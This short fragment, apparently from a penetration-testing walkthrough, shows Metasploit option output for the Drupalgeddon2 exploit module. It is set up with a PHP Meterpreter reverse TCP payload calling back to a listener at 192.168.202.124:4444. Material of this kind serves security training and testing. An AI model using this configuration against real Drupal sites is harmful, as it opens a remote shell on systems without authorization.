 Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.202.124 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
BY OFFENS